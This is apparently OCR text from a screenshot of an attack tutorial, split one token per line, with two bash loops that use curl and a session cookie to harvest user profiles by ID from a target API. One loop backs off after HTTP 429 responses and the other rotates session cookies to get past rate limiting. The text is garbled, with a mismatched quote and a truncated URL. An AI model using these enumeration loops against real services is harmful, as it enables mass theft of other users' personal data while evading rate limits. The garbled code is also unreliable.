
Terminal window
for
uid
in
 $(
seq
1
1000
); 
do
while
true
; 
do
response
=
$(
curl
-sb
'
PHPSESSID=mine
'
\
-o
/tmp/r.json
-w
'
%{http_code}
"
http://target/api/profile/
$uid
if
 [ 
"
$response
"
=
"
429
"
 ]; 
then
sleep
60
# back off a minute
continue
fi
break
done
cat
/tmp/r.json
>>
all.json
done
Or rotate sessions:
Terminal window
SESSIONS
=
(
'
session1
'
'
session2
'
'
session3
'
)
for
uid
in
 $(
seq
1
1000
); 
do
session
=
"
${
SESSIONS
[
$((uid 
%
 3))
]
}
"
curl
-sb
"
PHPSESSID=
$session
"
"
http://target/
done